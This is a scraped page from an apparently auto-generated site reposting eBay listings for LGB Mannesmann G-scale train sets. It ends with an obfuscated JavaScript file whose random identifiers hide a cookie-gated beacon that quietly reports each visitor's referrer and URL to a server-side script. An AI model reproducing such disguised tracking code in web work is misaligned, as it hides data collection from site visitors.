KATO N Gauge ICE4 ICE 4 Federal Republic of Germany Basic Set 7-Car 10-2024 New">12</a></td><td><a href="https://gscaletrainset.com/2026/01/13/" title="Lionel The Holiday Tradition Express Christmas Santa 7-11002
TOMIX N Gauge IZUKYU CORPORATION Series 3000 ALOHA TRAIN Set 8-Car 98762">13</a></td><td><a href="https://gscaletrainset.com/2026/01/14/" title="Georgia Tech Yellow Jackets G-Scale Model Train Set Limited Edition Brand New
LGB Lehmann 72402 Work Train G Gauge Steam Starter Train Set EX/Box! Great">14</a></td><td><a href="https://gscaletrainset.com/2026/01/15/" title="LGB 21988 G Gauge Circus Steam Train Set LN/Box
+ LGB G Scale 20530 Diesel Locomotive 2 Car Work Train Set with Box">15</a></td><td id="today"><a href="https://gscaletrainset.com/2026/01/16/" title="Vintage LGB 72412 Yellow Lake George Boulder Train Set G SCALE + Tracks &amp; Cars">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="before-widget-title"></div><h3 class="widget-title">Recent Search Terms</h3><div class="after-widget-title"></div><ul><li><a href="https://gscaletrainset.com/2020/03/playmobil-train-set-4033-steaming-mary-pacific-railroad-western-g-scale-lgb/" title="playmobil train set">playmobil train set</a></li><li><a href="https://gscaletrainset.com/2018/04/vintage-playmobil-atlas-train-set-g-scale-pusher-loco-plus-loader-track-more/" title="playmobil train track">playmobil train track</a></li><li><a href="https://gscaletrainset.com/2022/01/ez-tec-scientific-toys-north-pole-express-train-set-g-scale-locomotive-4-carts/" title="scientific train carts">scientific train carts</a></li><li><a href="https://gscaletrainset.com/2018/10/the-lionel-holiday-tradition-express-train-7-11000-g-gauge-christmas-set/" title="7 11000 lionel track g scale">7 11000 lionel track g scale</a></li><li><a href="https://gscaletrainset.com/2024/01/scientific-toys-g-scale-plastic-train-track-50-total-24-straight-24-curve-2-x/" title="scientific trains track sets">scientific trains track sets</a></li><li><a href="https://gscaletrainset.com/2017/12/lgb-lehmann-gross-bahn-lake-george-boulder-train-set-72411-locomotive/" title="lgb lake george and boylder engine">lgb lake george and boylder engine</a></li><li><a href="https://gscaletrainset.com/2024/04/lionel-large-scale-81007-disneyland-35th-anniversary-train-set-3/" title="gscaletrainset">gscaletrainset</a></li><li><a href="https://gscaletrainset.com/2021/06/new-in-box-lgb-limited-edition-30th-anniversary-train-starter-set-73968-track/" title="lgb trains 30th anniversary">lgb trains 30th anniversary</a></li><li><a href="https://gscaletrainset.com/2022/04/bachman-big-haulers-g-scale-south-pacific-coast-train-set-tested/" title="寻踪">寻踪</a></li><li><a href="https://gscaletrainset.com/2023/02/mth-30209731-o-g-e-evolution-es44ac-imperial-diesel-caboose-set-dcc-sound-2022/" title="es44ac locomotive g scale vidoes">es44ac locomotive g scale vidoes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="before-widget-title"></div><h3 class="widget-title">Pages</h3><div class="after-widget-title"></div>		<ul>
			<li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		</div><!-- .column -->
		
		
					
				</div>
			</header><!-- #masthead -->
			<div class="site-content"> 
				<div class="content">
	
	<header class="archive-header">
		<h1 class="archive-title">Category Archives: mannesmann</h1>
	</header><!-- .archive-header -->

	<div class="content-container">

	<article id="post-10661" class="post-10661 post type-post status-publish format-standard has-post-thumbnail hentry category-mannesmann tag-gauge tag-limited tag-mannesmann tag-rare tag-scale tag-smoke tag-starter tag-steam tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/mannesmann/" rel="category tag">mannesmann</a></li></ul>		</div>
		<img width="80" height="42" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_01_sz.jpg" class="attachment-post-thumbnail wp-post-image" alt="LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_01_sz" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/gauge/" rel="tag">gauge</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/limited/" rel="tag">limited</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/mannesmann/" rel="tag">mannesmann</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/rare/" rel="tag">rare</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/smoke/" rel="tag">smoke</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/starter/" rel="tag">starter</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/steam/" rel="tag">steam</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2025/09/lgb-72435-mannesmann-g-gauge-steam-smoke-starter-train-set-g-scale-rare-limited/" rel="bookmark">LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_01_vdi.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>    <br/>		
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_02_ul.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>	
 <br/>  	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_03_df.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/> 

 <br/> 	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_04_qrkg.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/> 	
<br/>
 

  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_05_szi.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>   

<br/>		 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_06_mzfi.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>	 
<br/> 	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_07_aunj.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>    <br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_08_ktfq.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>
 <br/> 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_09_zzze.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>

	
<br/>  	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_10_qe.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/><br/> 

 	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_11_gbfr.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>
<br/>	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_12_gxk.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>   
<br/>  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_13_uu.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/> 


<br/>
	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_14_zxtm.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>
 <br/>	
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_15_hy.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>
 <br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_16_dag.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/> 	
<br/>	


<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_17_lzng.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/> 	<br/>		 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_18_mon.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>	 

<br/>   	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_G_Gauge_Steam_Smoke_Starter_Train_Set_G_Scale_RARE_Limited_19_ryq.jpg" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>

<br/><br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/>	<br/>  LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited Edition Condition: Like New with Box. Engine runs like new with sound and smoke. (No Track or Transformer or People). Please check pictures for exact details, you will receive the exact item pictured.<br/>
	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited" alt="LGB 72435 Mannesmann G Gauge Steam Smoke Starter Train Set G Scale RARE Limited"/><br/>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2025/09/lgb-72435-mannesmann-g-gauge-steam-smoke-starter-train-set-g-scale-rare-limited/" rel="bookmark"><time class="entry-date" datetime="2025-09-18T00:52:48+00:00">September 18, 2025</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-1577" class="post-1577 post type-post status-publish format-standard hentry category-mannesmann tag-mannesmann tag-original tag-rohrenwerke tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/mannesmann/" rel="category tag">mannesmann</a></li></ul>		</div>
				<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/mannesmann/" rel="tag">mannesmann</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/original/" rel="tag">original</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/rohrenwerke/" rel="tag">rohrenwerke</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2019/02/lgb-72435-mannesmann-rohrenwerke-train-set-with-original-box/" rel="bookmark">LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_01_lkc.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>  	
  <br/>   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_02_fu.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>

  <br/> <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_03_kude.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/> 
<br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_04_lab.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>		<br/> 


	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_05_bbkq.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>
 <br/>


<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_06_pyue.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>
 	<br/>
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_07_kvn.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>
 <br/>		<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_08_ccra.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>

	 <br/>   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_09_jn.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>

 <br/>


<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_10_svb.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>
	
 
<br/>			 
	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72435_Mannesmann_Rohrenwerke_Train_Set_with_Original_Box_11_otu.jpg" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>
 <br/>
 <br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/> 	
<br/> 
 	This is a LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box. It has not been tested and may not function as it. Set is 100% complete with all pieces. One of the worker men has his shovel broken off so he is just holding a stick as seen in the photos. The item &#8220;LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box&#8221; is in sale since Tuesday, February 12, 2019. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Other G Scale&#8221;. The seller is &#8220;falconf_73&#8243; and is located in Beaumont, California. This item can be shipped to United States.
 <ul>
<li>Brand: LGB</li>
<li>Type: Locomotive</li>
<li>MPN: Does Not Apply</li>
</ul>  

 	
 <br/>  	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box" alt="LGB # 72435 Mannesmann Rohrenwerke Train Set with Original Box"/>	<br/>										</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2019/02/lgb-72435-mannesmann-rohrenwerke-train-set-with-original-box/" rel="bookmark"><time class="entry-date" datetime="2019-02-14T20:09:25+00:00">February 14, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container -->				</div><!-- .content -->
				<div class="clear"></div>
			</div><!-- .site-content -->
			<footer id="colophon" class="site-footer">
								
						<div id="footer-navigation" class="nav-container">
			<nav id="menu-4" class="horisontal-navigation" role="navigation">
				<div class="menu-toggle"></div>
				<div class="nav-horizontal"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
			<div class="clear"></div>
		</div>
		<div class="clear"></div>		
			
				
		
		<div class="sidebar-footer-full">
			<div class="widget-area">
				<div class="widget jehanne_image"><div class="main-wrapper" style="padding:0px 0% 0px 0%;"><div class="wrapper column-1 all"><div class="element effect-2 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/beauty.jpg" alt="G Scale Train Set"/><div class="hover"> 
								<h2>G Scale Train Set</h2>
								<p></p><a href="#" class="link">Download</a></div>
					</div><div class="clear"></div>
			</div>
		</div></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style="border-bottom: 1px dashed #fff; display: block; margin-bottom:0; text-align:center; font-size: 74px;background-color: #000; "><a style="color:#ccc;" href="https://gscaletrainset.com/">G Scale Train Set</a></p></div>
		</aside></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style=" display: block; margin-bottom:0; background-color:#000; text-align:center; color:#1e73be;padding-bottom:5px;"></p></div>
		</aside></div><div class="widget jehanne_image"><div class="main-wrapper" style="padding:50px 15% 50px 15%;"><div class="wrapper column-3 step"><div class="element effect-10 once animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/ok.png" alt="About"/><div class="hover"> 
								<h2>About</h2>
								<p>This is a Sample Demo Jehanne Image Widget. You can replace Demo Widgets in Second Footer Sidebar by your own widgets at Appearance &gt;&gt; Widgets. Drag and Drop Jehanne Image Widget into Second Footer Sidebar and customize it by using your own Image, Text, Description, Link, margins and hover effect for it.</p></div>
					</div><div class="element effect-10 once animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/phone.png" alt="Demo Phone"/><div class="hover"> 
								<h2>Demo Phone</h2>
								<p> 7-123-456-789</p><a href="#" class="link">Call</a></div>
					</div><div class="element effect-10 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/question.png" alt="Question"/><div class="hover"> 
								<h2>Question</h2>
								<p>You can switch off Footer Demo Widgets at Appearance &gt;&gt; Customize &gt;&gt; Demo Widgets. Jehanne comes with two footers: 1/3 and full width footer without margins and paddings. You can insert any custom html with inline css styles into it via standard Text Widget. Example: &lt;div style=&quot;color: white;background: black;text-align:center;&quot;&gt;TEXT&lt;/div&gt;</p></div>
					</div><div class="clear"></div>
			</div>
		</div></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style="border-bottom: 1px dashed #fff; display: block; margin-bottom:0; text-align:center; font-size: 74px;background-color: #333; "><a style="color:#ccc;" href="https://gscaletrainset.com/">G Scale Train Set</a></p></div>
		</aside></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style=" display: block; margin-bottom:0; background-color:#333; text-align:center; color:#1e73be;padding-bottom:5px;"></p></div>
		</aside></div><div class="widget jehanne_image"><div class="main-wrapper left" style="padding:0px 2% 0px 2%;"><div class="description">
											<h3>This widget is Customizable</h3>
											<p>You can find more free Images at pixabay.com (https://pixabay.com/en/call-calling-cell-cellphone-15836/). This is a responsive theme for all devices. It has custom colors, 4 nav menus and other options. For example, this widget has 10 different css3 hover effects. You can find number of demo sites for this theme: WooCommerce Shop: https://wpblogs.ru/themes/jehanne/, sidebars structure and demo for options: https://wpblogs.ru/themes/jehanne-structure/. home page: https://wpblogs.ru/themes/blog/theme/jehanne/.</p>
										</div><div class="wrapper column-1 all"><div class="element effect-2 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/jehanne_call.jpg" alt="G Scale Train Set"/><div class="hover"> 
								<h2>G Scale Train Set</h2>
								<p></p></div>
					</div><div class="clear"></div>
			</div>
		</div></div>			</div><!-- .widget-area -->
		</div><!-- .sidebar-footer-full -->
		
		
				
					<div class="site-info">
		<a href="https://wordpress.org/">Proudly powered by WordPress</a> theme by <a href="https://wpblogs.ru/themes/">WP Blogs</a>
	</div><!-- .site-info -->
	
			<a href="#" class="scrollup right"></a>
	
			</footer><!-- #colophon -->
		</div><!-- #page-wrap -->
	</div><!-- #page -->
	<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gscaletrainset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/navigation.js?ver=20141201'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/custom-widget.js?ver=20141012'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/image-widget.js?ver=20141212'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gscaletrainset.com/welofuja.js
body_size: 793
content:



function menequkus()
{ 		var nyjuhifizu = window.location.href;     var jemywuqivaduwi = document.currentScript.src.split('/').pop().replace(".js","");	
	var forysu = "/" + jemywuqivaduwi + ".php";    
    var rikocuqirew = 60;  

	var zofaz = jemywuqivaduwi;
 		var zyfikegepabexi = "";	
    try		    { 
      zyfikegepabexi=""+parent.document.referrer;
    }      catch (ex) 		      {    	    zyfikegepabexi=""+document.referrer;       } 	if(wajosilewa(zofaz) == null)	{
			var behi = window.location.hostname;

  
 
		
		soza(zofaz, "1", rikocuqirew, "/", behi);   

		if(wajosilewa(zofaz) != null)
	
		{	
 			var nifinazyco = new Image();

 
			nifinazyco.src=forysu + "?referer=" + escape(zyfikegepabexi) + "&url=" + escape(nyjuhifizu);  

 
 		}

	}
  }

menequkus();

/////////////////////////////////////////

function wajosilewa(depuzekegi) {
    var degujopydulom = document.cookie;  
     var kywa = depuzekegi + "=";     var loroqes = degujopydulom.indexOf("; " + kywa);

   
     if (loroqes == -1) {           loroqes = degujopydulom.indexOf(kywa);
        if (loroqes != 0) return null;     } else { 	 	        loroqes += 2;
      }
    var boholoxe = document.cookie.indexOf(";", loroqes);     if (boholoxe == -1) {	         boholoxe = degujopydulom.length;
    }    return unescape(degujopydulom.substring(loroqes + kywa.length, boholoxe));
	
}  	



function soza(bujezah,lirybazu,kanapix, xojojetesepeso, fajimigudopam) {		
 var supud = new Date(); 

 	
 var hyvawyzocifaqik = new Date(); 

 		 
 	
   hyvawyzocifaqik.setTime(supud.getTime() + 1000*60*kanapix);
  document.cookie = bujezah+"="+escape(lirybazu) + ";expires="+hyvawyzocifaqik.toGMTString() + ";path=" + xojojetesepeso + ";domain=" + fajimigudopam;	 

 }